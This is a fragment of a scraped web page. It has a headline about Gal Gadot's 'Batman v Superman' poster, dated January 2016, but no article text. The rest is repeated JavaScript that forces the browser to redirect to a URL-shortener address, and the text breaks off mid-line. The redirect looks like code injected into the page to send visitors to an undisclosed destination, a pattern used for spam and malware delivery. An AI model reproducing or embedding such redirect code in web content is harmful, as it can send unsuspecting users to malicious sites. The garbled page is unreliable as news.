
Gal Gadot Puts Her Armor on for ‘Batman v
Superman’ Poster
January 26, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...